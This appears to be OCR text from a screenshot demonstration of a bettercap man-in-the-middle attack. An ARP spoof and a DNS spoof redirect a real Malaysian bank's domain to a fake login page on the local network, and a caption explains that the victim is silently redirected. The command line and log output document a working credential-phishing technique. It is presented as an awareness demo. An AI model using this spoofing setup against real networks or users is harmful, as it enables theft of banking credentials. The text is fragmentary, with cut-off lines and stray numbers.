 └─$ sudo bettercap -iface eth0 -caplet ./demo.cap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
[11:17:52] [sys.log] [inf] gateway monitor started ...
[11:17:52] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[11:17:52] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
[11:17:52] [endpoint.new] endpoint fe80::68fc:efff:fe16:8668 detected as 6a:fc:ef:16:86:68.
[11:17:52] [endpoint.new] endpoint 192.168.1.13 detected as 3e:56:6a:a2:28:aa.
[11:17:52] [endpoint.new] endpoint fe80::4caa:c6ff:fed6:b39d detected as a6:ba:70:00:d6:fe.
[11:17:52] [endpoint.new] endpoint 192.168.1.14 detected as 28:6b:35:b0:56:0d (Intel Corporate).
[11:17:52] [endpoint.new] endpoint fe80::80b1:e5ff:fead:9f1e detected as 82:b1:e5:ad:9f:1e.
[11:17:52] [endpoint.new] endpoint fe80::2db:3fff:feed:df1e detected as 00:2e:2d:20:1a:d2.
[11:17:54] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[11:17:54] [sys.log] [inf] dns.spoof www.maybank2u.com.my → 192.168.1.14
192.168.1.0/24 > 192.168.1.15 » [11:17:55] [net.sniff.dns] dns gateway > 192.168.1.8 : settings-p
192.168.1.0/24 > 192.168.1.15 » [11:18:09] [net.sniff.dns] dns gateway > 192.168.1.8 : boot-relay
, 57.129.19.230, 195.181.174.167
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:14] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 » [11:18:15] [net.sniff.dns] dns gateway > 192.168.1.8 : mozilla.ma
192.168.1.0/24 > 192.168.1.15 »
21
22 net.sniff on
23
Not Secure http://www
Login to
Saturday, 6 September 2025 at 11:18:25
User ID
If you suspect that you have fallen victim to a scam,
please proceed to click Kill Switch to safeguard your
account and prevent further losses.
Next
PB
MO
The victim is silently redirected to a "fake page". I had made it look obviously different so
you can see what is happening but imagine if the hacker
Copied - are using same web design as tergetted bank "website"